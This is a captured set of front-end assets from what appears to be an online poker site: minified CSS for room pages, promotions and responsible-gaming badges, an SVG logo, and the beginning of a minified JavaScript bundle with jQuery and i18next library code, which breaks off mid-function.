58.25%,#9ee2c4 98.79%) no-repeat}.swiper-promotions-container{max-width:70%}@media screen and (max-width:768px){.swiper-promotions-container{max-width:100%}}.card-footer{border-top:unset!important}.footer-title{font-family:Poppins;font-style:normal;font-weight:500;font-size:28px;line-height:42px;letter-spacing:.01em;color:#fff}.footer-item,.footer__small-item{font-family:Poppins;font-style:normal;font-weight:500;font-size:14px;line-height:32px;color:#01a35a}.footer__big{background:#222;padding:44px 0}.footer__small{background:#666;padding:20px 0}.footer__small-container{height:70px}.footer__divider{background:#666;border-radius:56px;width:2px}.footer__copyright{font-family:Poppins;font-style:normal;font-weight:500;font-size:12px;line-height:18px;color:#fff}.footer__section{padding:25px 0}.about-habwin{width:300px}.responsable-flex .img-18-plus{width:70px;height:auto}.responsable-flex .img-play-responsable{width:180px;height:auto}.responsable-flex .img-play-responsable-and-18{width:240px;height:auto}.responsable-flex .img-play-good{width:145px;height:auto}.responsable-flex .img-auto-prohibition{width:75px;height:auto}@media screen and (max-width:768px){.responsable-flex .img-18-plus{width:60px;height:auto}.responsable-flex .img-play-responsable{width:160px;height:auto}.responsable-flex .img-play-responsable-and-18{width:220px;height:auto}.responsable-flex .img-play-good{width:120px;height:auto}.responsable-flex .img-auto-prohibition{width:70px;height:auto}}.gradient-bg-rooms{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);background-size:100% 70rem;background-repeat:no-repeat}.gradient-bg-rooms-v2{padding-bottom:70px!important;background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);background-size:100% 100%;background-repeat:no-repeat}.background-rooms{background-repeat:no-repeat;background-size:100%}.room-title-container__title{font-size:48px}.room-sub-title-container__title,.room-title-container__title{font-family:Poppins;font-style:normal;font-weight:700;line-height:72px;text-align:center;color:#fff;text-transform:uppercase}.room-sub-title-container__title{font-size:50px}.room-page-sub-title{font-weight:500;font-size:18px;line-height:21px}.room-page-sub-title,.room-sub-title-container__title-v2{font-family:Poppins;font-style:normal;text-transform:uppercase;color:#01a35a}.room-sub-title-container__title-v2{font-weight:700;font-size:50px;line-height:72px;text-align:center}.container-img-room-main{background:#222;border-radius:12px}.container-img-room-main-v2{background:linear-gradient(0deg,#666,#222);border-radius:12px}.text-room-details{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:23px;color:#80808f}.text-room-details-button{font-family:Poppins;width:85%;max-width:250px;background:#01a35a;border-radius:6px;text-align:center!important}.j-habpoker-room-carousel-item{height:100%}.green-gradient-container{background:linear-gradient(180deg,#296a42 -17.6%,#01a35a 40.59%,#9ee2c4);transform:matrix(1,0,0,-1,0,0)}.separator-room-details{color:#80808f;border-width:2px}.rooms-promotions-title{font-size:36px;line-height:54px;text-align:center;padding:1rem;color:#01a35a}.rooms-promotions-title,.slick-room-title{font-family:Poppins;font-style:normal;font-weight:600}.slick-room-title{font-size:14px;line-height:21px;color:#3f4254;padding:1rem 0}.slick-room-description{font-family:Poppins;font-style:normal;font-weight:400;font-size:11px;line-height:16px;color:#80808f;word-break:break-word}.slick-room-button{font-family:Poppins;width:50%;max-width:140px;padding:1.1rem;background:#ec2f38!important;border-radius:6px;text-transform:uppercase;font-style:normal;font-weight:600;font-size:12px;line-height:18px;text-align:center;position:absolute;z-index:4;overflow:visible;transform:translateY(50%)}.slick-list{overflow:inherit}.details-room-table{font-family:Poppins;background:#fff;border-radius:12px;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f;max-width:870px}.img-border-round{border-radius:6px}.room-post-card-image{width:auto;height:150px}.post-image-v2{height:100px;border-radius:16px}.room-post-content{overflow-wrap:break-word}.room-post-content img{max-width:100%!important}@media screen and (max-width:768px){.room-post-content table{max-width:100%!important;overflow:scroll!important;display:block!important}}.separator-party-poker,.separator-room-post{border:1px solid rgba(69,88,128,.2);border-radius:6px}.separator-room-post{height:400px}.details-room-table__row{padding:2rem}.details-rakeBack-table__row{padding:1.5rem}.details-withdraw-table__row{padding:1rem}.bg-details_rakeBack{background:#edf4f1}.details-room-table__divider{border:1px solid rgba(0,0,0,.1)}.rooms-step-card-header{height:180px}.rooms-step-card-header__image{-o-object-position:center;object-position:center}.promotions-gradient-bg{margin-top:100px;background:linear-gradient(1turn,#9ee2c4,#01a35a 49.48%,#296a42) no-repeat;background-size:100% 60rem}.slick-promotion{transform:translateY(-50px)}.promotion-card{background:#fff;border-radius:16px;width:340px;height:503px;overflow:hidden}.room-promotions-container{width:70%}.room-promotions-container .swiper-slide{margin:auto;display:flex;justify-content:center;align-content:center}.room-promotions-container .swiper-button-next,.room-promotions-container .swiper-button-prev{background-color:#222;box-shadow:0 30px 40px rgba(0,0,0,.25);font-size:30px!important;opacity:.75;border-radius:50%;height:65px;width:65px}.room-promotions-container .swiper-button-next:after,.room-promotions-container .swiper-button-prev:after{font-size:33px!important}.room-promotions-container .swiper-button-next:hover,.room-promotions-container .swiper-button-prev:hover{color:#fff!important}.room-promotions-container .swiper-pagination{bottom:0!important}.payment-method-card{height:35px;width:auto}.advantage-roompost-card{height:20px;width:auto}.room-post-content-title{font-style:normal;font-weight:500;font-size:18px;line-height:21px;color:#01a35a;display:block}.advantage-img{height:30px}.sing-up-btn{width:236px;height:50px;background:#ec2f38!important;border-radius:6px;font-style:normal;font-weight:600;font-size:16px;line-height:24px;text-transform:uppercase;color:#fff;position:relative}.room-post-card-text{color:#666;font-weight:500;font-size:13px;line-height:19px}.ico-device{width:24px;height:24px}.home__nav-link{border-radius:15px 15px 0 0;transition:unset!important;background-color:#296a42}.home__nav-link .nav-text{font-style:normal!important;font-weight:600!important;font-size:13px!important;line-height:19px!important;text-align:center!important;color:#fff!important;text-transform:uppercase!important}.home__nav__item{width:120px;height:50px}.inverted-corner .nav-text{color:#01a35a!important;word-wrap:break-word}.inverted-corner .home__nav-link--selected{background-color:#eef4f1!important}.inverted-corner:after{right:-29px;border-bottom-left-radius:30%;box-shadow:-10px 0 0 0 #edf4f1}.inverted-corner:after,.inverted-corner:before{bottom:5px;content:"";position:absolute;height:30px;width:30px;background:transparent}.inverted-corner:before{left:-29px;border-bottom-right-radius:30%;box-shadow:10px 0 0 0 #edf4f1}.home__nav{margin-top:-45px}.room-tab-arrow-content{width:30px;height:30px;background:#01a35a;border-radius:10px}.room-tab-arrow-content .room-tab-arrow-down{color:#fff}.navs__mobile__container{width:234px;background:#ec2f38;box-shadow:0 2px 15px rgba(0,0,0,.1);border-radius:12px}.navs__mobile__container a.text-white:focus,.navs__mobile__container a.text-white:hover{font-style:normal;font-weight:600;font-size:13px;line-height:19px;color:#fff!important}.navs__mobile__separator{border:1px solid #e5eaee;width:100%;border-radius:6px}.show-more-promotions-btn{width:12%;height:auto;background:#ec2f38!important;border-radius:6px;font-style:normal;font-weight:600;font-size:16px;line-height:24px;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.gradient-bg-rooms{background-repeat:no-repeat;background-size:100% 145rem}.room-sub-title-container__title,.room-title-container__title{color:#fff}.room-sub-title-container__title,.room-sub-title-container__title-v2,.room-title-container__title{font-family:Poppins;font-style:normal;font-weight:800;font-size:32px;line-height:42px;text-align:center;text-transform:uppercase}.room-sub-title-container__title-v2{color:#01a35a}.rooms-promotions-title{font-size:24px;line-height:28px;padding:1rem;color:#01a35a}.rooms-promotions-title,.slick-room-button{font-family:Poppins;font-style:normal;font-weight:600;text-align:center}.slick-room-button{width:50%;max-width:120px;padding:1.1rem;background:#ec2f38!important;border-radius:6px;text-transform:uppercase;font-size:12px;line-height:18px;position:absolute;z-index:4;overflow:visible;transform:translateY(50%)}.promotion-card{background:#fff;border-radius:16px;width:282px;height:503px;overflow:hidden}.sing-up-btn{width:35vw}.room-promotions-container{width:100%}.inverted-corner:after{bottom:6px;right:-29px}.inverted-corner:before{bottom:6px;left:-29px}.home__nav__item{width:250px;height:50px}}@media screen and (max-width:400px){.sing-up-btn{width:55vw}.inverted-corner:after{bottom:-5px}.inverted-corner:before{bottom:-5px!important}}.position-absolute-center{position:absolute;transform:translate(-50%,-50%);left:50%}.sign-up-btn-container{bottom:-50px}.overflow-initial{overflow:initial!important}.home__nav .nav.nav-pills .nav-link{color:#fff!important;background-color:#ec2f38}.load-mask{position:fixed;width:100%;height:100%;z-index:9999999;background-color:#fff}.main-page-background{background-color:#eef4f1}.banner{margin-top:0}.banner .swiper-container{width:70%;border-radius:12px}.banner__image{border-radius:12px;width:100%;max-height:250px}@media screen and (max-width:768px){.banner .swiper-container{width:95%}.banner__image{max-height:150px}}@media screen and (max-width:450px){.banner .swiper-container{width:92.5%}.banner__image{max-height:75px}}.cards-home-background .cards-background__left-cards{position:absolute;left:0;bottom:0}.cards-home-background .cards-background__right-cards{position:absolute;right:0;bottom:0}.cards-background__left-cards{position:absolute;left:0;bottom:10%}.cards-background__right-cards{position:absolute;right:0;bottom:10%}.ageModal{background:hsla(0,0%,100%,.4588235294117647);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.responsability-warning{background:#000;height:42.5px}.responsability-warning,.responsability-warning-en{position:fixed;bottom:3rem;left:50%;transform:translateX(-50%);width:auto;z-index:999999}.responsability-warning-en{height:100%;border:1px solid #606060;border-radius:.3rem;background:#fff}.responsability-warning-18{position:fixed;bottom:3rem;left:50%;transform:translateX(-425%);height:40px;width:auto;z-index:999999}@media screen and (max-width:768px){.responsability-warning{height:32.5px}.responsability-warning-18{height:30px}}.cc-color-override-1219479847.cc-window{z-index:10000000000000000000}.post-content-content .note-editor.note-airframe .note-editing-area .note-editable,.post-content-content .note-editor.note-frame .note-editing-area .note-editable{background-color:#fff}.lds-ring{display:inline-block;position:relative;width:80px;height:80px}.lds-ring div{box-sizing:border-box;display:block;position:absolute;width:64px;height:64px;margin:8px;border-radius:50%;animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;border:8px solid transparent;border-top-color:#009b57}.lds-ring div:first-child{animation-delay:-.45s}.lds-ring div:nth-child(2){animation-delay:-.3s}.lds-ring div:nth-child(3){animation-delay:-.15s}@keyframes lds-ring{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.swiper-slide__img{width:100%;display:block;height:100%}.background-image{width:100%;height:100%;background-size:contain!important;background-repeat:no-repeat!important;background-position:0!important}.blank-card{background:#fff;box-shadow:0 2px 10px rgba(0,0,0,.25)}.black-card,.blank-card{border-radius:16px;width:100%;overflow:hidden}.black-card{background:#222}.card-header{border-bottom:0!important;padding:2rem 2.25rem 0}.bg-black{background-color:#222!important}.card-subheader{display:block;font-size:12px;color:#b5b5c3}.card-label,.card-subheader{font-family:Poppins;font-style:normal;font-weight:500;line-height:21px}.card-label{color:#01a35a;font-size:18px}.nav-link{font-family:Poppins;font-weight:500;font-style:normal;font-size:12px;line-height:18px}.btn.btn-primary{font-family:Poppins!important;font-style:normal!important;font-weight:600!important;font-size:12px!important;line-height:18px!important;text-align:center!important;background:#01a35a!important;border-color:#01a35a!important;border-radius:6px!important}.scrolltop{background-color:#01a35a!important}.overflowx-hidden{overflow-x:hidden}.a-hover-color-force:hover{color:#015730!important}.slick-next:before,.slick-prev:before{color:#ff8a00}.slick-slide{outline:none;height:inherit!important}.fa-1-5x{font-size:1.5em!important}.d-flex-custom{display:flex}.slick-track{display:flex!important}.cursor-default{cursor:default!important}.bg-primary{background-color:#009b57!important}.ps-pnf-iframe-wrapper{display:none!important}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.habwin.com/build-corporate/assets/media/corporate/auth/logo.svg
body_size: 12029
content:
<svg width="289" height="40" viewBox="0 0 289 40" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="289" height="40" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
    <use xlink:href="#image0" transform="translate(-0.0017301) scale(0.00216263 0.015625)"/>
</pattern>
<image id="image0" width="464" height="64" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.habwin.com/build-corporate/assets/js/scripts.bundle.js
body_size: 132683
content:
!function(e){var t={};function n(o){if(t[o])return t[o].exports;var r=t[o]={i:o,l:!1,exports:{}};return e[o].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=e,n.c=t,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(o,r,function(t){return e[t]}.bind(null,r));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=213)}([function(e,t,n){var o,r;o=[n(22),n(4),n(78),n(27),n(48),n(49),n(33),n(28),n(50),n(34),n(51),n(79),n(13),n(2),n(23),n(52),n(17)],void 0===(r=function(e,t,n,o,r,s,i,a,u,c,l,d,h,f,p,m,g){"use strict";var v=function(e,t){return new v.fn.init(e,t)},b=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;function y(e){var t=!!e&&"length"in e&&e.length,n=g(e);return!f(e)&&!p(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}return v.fn=v.prototype={jquery:"3.4.1",constructor:v,length:0,toArray:function(){return o.call(this)},get:function(e){return null==e?o.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=v.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return v.each(this,e)},map:function(e){return this.pushStack(v.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return this.pushStack(o.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:e.sort,splice:e.splice},v.extend=v.fn.extend=function(){var e,t,n,o,r,s,i=arguments[0]||{},a=1,u=arguments.length,c=!1;for("boolean"==typeof i&&(c=i,i=arguments[a]||{},a++),"object"==typeof i||f(i)||(i={}),a===u&&(i=this,a--);a<u;a++)if(null!=(e=arguments[a]))for(t in e)o=e[t],"__proto__"!==t&&i!==o&&(c&&o&&(v.isPlainObject(o)||(r=Array.isArray(o)))?(n=i[t],s=r&&!Array.isArray(n)?[]:r||v.isPlainObject(n)?n:{},r=!1,i[t]=v.extend(c,s,o)):void 0!==o&&(i[t]=o));return i},v.extend({expando:"jQuery"+("3.4.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,o;return!(!e||"[object Object]"!==u.call(e))&&(!(t=n(e))||"function"==typeof(o=c.call(t,"constructor")&&t.constructor)&&l.call(o)===d)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t){m(e,{nonce:t&&t.nonce})},each:function(e,t){var n,o=0;if(y(e))for(n=e.length;o<n&&!1!==t.call(e[o],o,e[o]);o++);else for(o in e)if(!1===t.call(e[o],o,e[o]))break;return e},trim:function(e){return null==e?"":(e+"").replace(b,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(y(Object(e))?v.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,o=0,r=e.length;o<n;o++)e[r++]=t[o];return e.length=r,e},grep:function(e,t,n){for(var o=[],r=0,s=e.length,i=!n;r<s;r++)!t(e[r],r)!==i&&o.push(e[r]);return o},map:function(e,t,n){var o,s,i=0,a=[];if(y(e))for(o=e.length;i<o;i++)null!=(s=t(e[i],i,n))&&a.push(s);else for(i in e)null!=(s=t(e[i],i,n))&&a.push(s);return r.apply([],a)},guid:1,support:h}),"function"==typeof Symbol&&(v.fn[Symbol.iterator]=e[Symbol.iterator]),v.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(e,t){a["[object "+t+"]"]=t.toLowerCase()})),v}.apply(t,o))||(e.exports=r)},,function(e,t,n){var o;void 0===(o=function(){"use strict";return function(e){return"function"==typeof e&&"number"!=typeof e.nodeType}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function s(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?Object(arguments[t]):{},o=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),o.forEach((function(t){r(e,t,n[t])}))}return e}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function u(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),e}n.d(t,"a",(function(){return ve}));var c=n(127),l=n.n(c);function d(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function h(e,t){return!t||"object"!==l()(t)&&"function"!=typeof t?d(e):t}function f(e){return(f=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function p(e,t){return(p=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function m(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&p(e,t)}var g={type:"logger",log:function(e){this.output("log",e)},warn:function(e){this.output("warn",e)},error:function(e){this.output("error",e)},output:function(e,t){console&&console[e]&&console[e].apply(console,t)}},v=new(function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.init(t,n)}return u(e,[{key:"init",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.prefix=t.prefix||"i18next:",this.logger=e||g,this.options=t,this.debug=t.debug}},{key:"setDebug",value:function(e){this.debug=e}},{key:"log",value:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return this.forward(t,"log","",!0)}},{key:"warn",value:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return this.forward(t,"warn","",!0)}},{key:"error",value:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return this.forward(t,"error","")}},{key:"deprecate",value:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return this.forward(t,"warn","WARNING DEPRECATED: ",!0)}},{key:"forward",value:function(e,t,n,o){return o&&!this.debug?null:("string"==typeof e[0]&&(e[0]="".concat(n).concat(this.prefix," ").concat(e[0])),this.logger[t](e))}},{key:"create",value:function(t){return new e(this.logger,s({},{prefix:"".concat(this.prefix,":").concat(t,":")},this.options))}}]),e}()),b=function(){function e(){i(this,e),this.observers={}}return u(e,[{key:"on",value:function(e,t){var n=this;return e.split(" ").forEach((function(e){n.observers[e]=n.observers[e]||[],n.observers[e].push(t)})),this}},{key:"off",value:function(e,t){this.observers[e]&&(t?this.observers[e]=this.observers[e].filter((function(e){return e!==t})):delete this.observers[e])}},{key:"emit",value:function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];if(this.observers[e]){var r=[].concat(this.observers[e]);r.forEach((function(e){e.apply(void 0,n)}))}if(this.observers["*"]){var s=[].concat(this.observers["*"]);s.forEach((function(t){t.apply(t,[e].concat(n))}))}}}]),e}();function y(){var e,t,n=new Promise((function(n,o){e=n,t=o}));return n.resolve=e,n.reject=t,n}function k(e){return null==e?"":""+e}function x(e,t,n){e.forEach((function(e){t[e]&&(n[e]=t[e])}))}function w(e,t,n){function o(e){return e&&e.indexOf("###")>-1?e.replace(/###/g,"."):e}function r(){return!e||"string"==typeof e}for(var s="string"!=typeof t?[].concat(t):t.split(".");s.length>1;){if(r())return{};var i=o(s.shift());!e[i]&&n&&(e[i]=new n),e=Object.prototype.hasOwnProperty.call(e,i)?e[i]:{}}return r()?{}:{obj:e,k:o(s.shift())}}function T(e,t,n){var o=w(e,t,Object);o.obj[o.k]=n}function S(e,t){var n=w(e,t),o=n.obj,r=n.k;if(o)return o[r]}function C(e,t,n){var o=S(e,n);return void 0!==o?o:S(t,n)}function E(e,t,n){for(var o in t)"__proto__"!==o&&"constructor"!==o&&(o in e?"string"==typeof e[o]||e[o]instanceof String||"string"==typeof t[o]||t[o]instanceof String?n&&(e[o]=t[o]):E(e[o],t[o],n):e[o]=t[o]);return e}function U(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")}var P={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;"};function _(e){return"string"==typeof e?e.replace(/[&<>"'\/]/g,(function(e){return P[e]})):e}var q="undefined"!=typeof window&&window.navigator&&window.navigator.userAgent&&window.navigator.userAgent.indexOf("MSIE")>-1,A=function(e){function t(e){var n,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{ns:["translation"],defaultNS:"translation"};return i(this,t),n=h(this,f(t).call(this)),q&&b.call(d(n)),n.data=e||{},n.options=o,void 0===n.options.keySeparator&&(n.options.keySeparator="."),n}return m(t,e),u(t,[{key:"addNamespaces",value:function(e){this.options.ns.indexOf(e)<0&&this.options.ns.push(e)}},{key:"removeNamespaces",value:function(e){var t=this.options.ns.indexOf(e);t>-1&&this.options.ns.splice(t,1)}},{key:"getResource",value:function(e,t,n){var o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},r=void 0!==o.keySeparator?o.keySeparator:this.options.keySeparator,s=[e,t];return n&&"string"!=typeof n&&(s=s.concat(n)),n&&"string"==typeof n&&(s=s.concat(r?n.split(r):n)),e.indexOf(".")>-1&&(s=e.split(".")),S(this.data,s)}},{key:"addResource",value:function(e,t,n,o){var r=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{silent:!1},s=this.options.keySeparator;void 0===s&&(s=".");var i=[e,t];n&&(i=i.concat(s?n.split(s):n)),e.indexOf(".")>-1&&(o=t,t=(i=e.split("."))[1]),this.addNamespaces(t),T(this.data,i,o),r.silent||this.emit("added",e,t,n,o)}},{key:"addResources",value:function(e,t,n){var o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{silent:!1};for(var r in n)"string"!=typeof n[r]&&"[object Array]"!==Object.prototype.toString.apply(n[r])||this.addResource(e,t,r,n[r],{silent:!0});o.silent||this.emit("added",e,t,n)}},{key:"addResourceBundle",value:function(e,t,n,o,r){var i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{silent:!1},a=[e,t];e.indexOf(".")>-1&&(o=n,n=t,t=(a=e.split("."))[1]),this.addNamespaces(t);var u=S(this.data,a)||{};o?E(u,n,r):u=s({},u,n),T(this.data,a,u),i.silent||this.emit("added",e,t,n)}},{key:"removeResourceBundle",value:function(e,t){this.hasResourceBundle(e,t)&&delete this.data[e][t],this.removeNamespaces(t),this.emit("removed",e,t)}},{key:"hasResourceBundle",value:function(e,t){return void 0!==this.getResource(e,t)}},{key:"getResourceBundle",value:function(e,t){return t||(t=this.options.defaultNS),"v1"===this.options.compatibilityAPI?s({},{},this.getResource(e,t)):this.getResource(e,t)}},{key:"getDataByLanguage",value:function(e){return this.data[e]}},{key:"toJSON",value:function(){return this.data}}]),t}(b),I={processors:{},addPostProcessor:function(e){this.processors[e.name]=e},handle:function(e,t,n,o,r){var s=this;return e.forEach((function(e){s.processors[e]&&(t=s.processors[e].process(t,n,o,r))})),t}},j={},K=function(e){function t(e){var n,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return i(this,t),n=h(this,f(t).call(this)),q&&b.call(d(n)),x(["resourceStore","languageUtils","pluralResolver","interpolator","backendConnector","i18nFormat","utils"],e,d(n)),n.options=o,void 0===n.options.keySeparator&&(n.options.keySeparator="."),n.logger=v.create("translator"),n}return m(t,e),u(t,[{key:"changeLanguage",value:function(e){e&&(this.language=e)}},{key:"exists",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{interpolation:{}},n=this.resolve(e,t);return n&&void 0!==n.res}},{key:"extractFromKey",value:function(e,t){var n=void 0!==t.nsSeparator?t.nsSeparator:this.options.nsSeparator;void 0===n&&(n=":");var o=void 0!==t.keySeparator?t.keySeparator:this.options.keySeparator,r=t.ns||this.options.defaultNS;if(n&&e.indexOf(n)>-1){var s=e.match(this.interpolator.nestingRegexp);if(s&&s.length>0)return{key:e,namespaces:r};var i=e.split(n);(n!==o||n===o&&this.options.ns.indexOf(i[0])>-1)&&(r=i.shift()),e=i.join(o)}return"string"==typeof r&&(r=[r]),{key:e,namespaces:r}}},{key:"translate",value:function(e,n,r){var i=this;if("object"!==o(n)&&this.options.overloadTranslationOptionHandler&&(n=this.options.overloadTranslationOptionHandler(arguments)),n||(n={}),null==e)return"";Array.isArray(e)||(e=[String(e)]);var a=void 0!==n.keySeparator?n.keySeparator:this.options.keySeparator,u=this.extractFromKey(e[e.length-1],n),c=u.key,l=u.namespaces,d=l[l.length-1],h=n.lng||this.language,f=n.appendNamespaceToCIMode||this.options.appendNamespaceToCIMode;if(h&&"cimode"===h.toLowerCase()){if(f){var p=n.nsSeparator||this.options.nsSeparator;return d+p+c}return c}var m=this.resolve(e,n),g=m&&m.res,v=m&&m.usedKey||c,b=m&&m.exactUsedKey||c,y=Object.prototype.toString.apply(g),k=["[object Number]","[object Function]","[object RegExp]"],x=void 0!==n.joinArrays?n.joinArrays:this.options.joinArrays,w=!this.i18nFormat||this.i18nFormat.handleAsObject,T="string"!=typeof g&&"boolean"!=typeof g&&"number"!=typeof g;if(w&&g&&T&&k.indexOf(y)<0&&("string"!=typeof x||"[object Array]"!==y)){if(!n.returnObjects&&!this.options.returnObjects)return this.logger.warn("accessing an object - but returnObjects options is not enabled!"),this.options.returnedObjectHandler?this.options.returnedObjectHandler(v,g,n):"key '".concat(c," (").concat(this.language,")' returned an object instead of string.");if(a){var S="[object Array]"===y,C=S?[]:{},E=S?b:v;for(var U in g)if(Object.prototype.hasOwnProperty.call(g,U)){var P="".concat(E).concat(a).concat(U);C[U]=this.translate(P,s({},n,{joinArrays:!1,ns:l})),C[U]===P&&(C[U]=g[U])}g=C}}else if(w&&"string"==typeof x&&"[object Array]"===y)(g=g.join(x))&&(g=this.extendTranslation(g,e,n,r));else{var _=!1,q=!1,A=void 0!==n.count&&"string"!=typeof n.count,I=t.hasDefaultValue(n),j=A?this.pluralResolver.getSuffix(h,n.count):"",K=n["defaultValue".concat(j)]||n.defaultValue;!this.isValidLookup(g)&&I&&(_=!0,g=K),this.isValidLookup(g)||(q=!0,g=c);var B=I&&K!==g&&this.options.updateMissing;if(q||_||B){if(this.logger.log(B?"updateKey":"missingKey",h,d,c,B?K:g),a){var O=this.resolve(c,s({},n,{keySeparator:!1}));O&&O.res&&this.logger.warn("Seems the loaded translations were in flat JSON format instead of nested. Either set keySeparator: false on init or make sure your translations are published in nested format.")}var L=[],D=this.languageUtils.getFallbackCodes(this.options.fallbackLng,n.lng||this.language);if("fallback"===this.options.saveMissingTo&&D&&D[0])for(var N=0;N<D.length;N++)L.push(D[N]);else"all"===this.options.saveMissingTo?L=this.languageUtils.toResolveHierarchy(n.lng||this.language):L.push(n.lng||this.language);var $=function(e,t,o){i.options.missingKeyHandler?i.options.missingKeyHandler(e,d,t,B?o:g,B,n):i.backendConnector&&i.backendConnector.saveMissing&&i.backendConnector.saveMissing(e,d,t,B?o:g,B,n),i.emit("missingKey",e,d,t,g)};this.options.saveMissing&&(this.options.saveMissingPlurals&&A?L.forEach((function(e){i.pluralResolver.getSuffixes(e).forEach((function(t){$([e],c+t,n["defaultValue".concat(t)]||K)}))})):$(L,c,K))}g=this.extendTranslation(g,e,n,m,r),q&&g===c&&this.options.appendNamespaceToMissingKey&&(g="".concat(d,":").concat(c)),q&&this.options.parseMissingKeyHandler&&(g=this.options.parseMissingKeyHandler(g))}return g}},{key:"extendTranslation",value:function(e,t,n,o,r){var i=this;if(this.i18nFormat&&this.i18nFormat.parse)e=this.i18nFormat.parse(e,n,o.usedLng,o.usedNS,o.usedKey,{resolved:o});else if(!n.skipInterpolation){n.interpolation&&this.interpolator.init(s({},n,{interpolation:s({},this.options.interpolation,n.interpolation)}));var a,u=n.interpolation&&n.interpolation.skipOnVariables||this.options.interpolation.skipOnVariables;if(u){var c=e.match(this.interpolator.nestingRegexp);a=c&&c.length}var l=n.replace&&"string"!=typeof n.replace?n.replace:n;if(this.options.interpolation.defaultVariables&&(l=s({},this.options.interpolation.defaultVariables,l)),e=this.interpolator.interpolate(e,l,n.lng||this.language,n),u){var d=e.match(this.interpolator.nestingRegexp);a<(d&&d.length)&&(n.nest=!1)}!1!==n.nest&&(e=this.interpolator.nest(e,(function(){for(var e=arguments.length,o=new 